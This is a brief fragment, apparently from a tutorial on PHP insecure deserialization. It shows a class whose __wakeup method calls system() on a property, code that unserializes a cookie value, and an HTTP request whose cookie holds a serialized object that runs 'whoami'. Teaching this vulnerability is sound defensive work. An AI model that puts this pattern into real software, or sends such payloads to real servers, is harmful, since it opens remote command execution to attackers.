 php > echo “Exploit 2”;
…..
public function __wakeup( ) {
if ( isset ( $this->cmd ) ) {
system ( $this->cmd );
}
}
…..
$data = unserialize($_COOKIE[‘input’]);
GET / HTTP/1.1
Host: example.com
Cookie: input=O:8:"Example2":1:{s:3:"cmd";s:6:"whoami";}
 